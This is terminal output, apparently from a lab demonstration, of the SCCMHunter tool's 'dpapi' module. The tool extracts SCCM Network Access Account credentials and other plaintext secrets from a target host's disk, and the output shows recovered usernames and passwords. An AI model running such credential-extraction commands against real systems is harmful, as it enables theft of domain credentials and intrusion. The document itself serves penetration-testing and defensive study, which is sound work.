 ┌──(kali㉿kali1)-[/sccmhunter]
└─$ python3 sccmhunter.py dpapi -u domainuser -p password -target 10.3.10.11 -disk
SCCMHunter v1.0.5 by @garrfoster
[15:58:22] INFO [*] Starting SCCM secrets extraction from disk
[15:58:33] INFO [+] Found NAA Credentials
[15:58:57] INFO [!] LSA hashes extraction failed: 'HashRecords'
[15:58:58] INFO - NetworkAccessUsername: ludus\sccm_naa
[15:58:58] INFO - NetworkAccessPassword: Password123
[15:58:58] INFO - NetworkAccessUsername: ludus\sccm_naa
[15:58:58] INFO - NetworkAccessPassword: Password123
[15:58:58] INFO [+] Found Other Secrets
[15:58:58] INFO - Plaintext secret: Password123
[15:58:58] INFO - Plaintext secret: ludus\sccm_naa
[15:58:58] INFO - Plaintext secret: Password123
[15:58:58] INFO - Plaintext secret: ludus\sccm_naa
[15:58:58] INFO - Plaintext secret: <PolicyAction PolicyActionType="WMI-XML">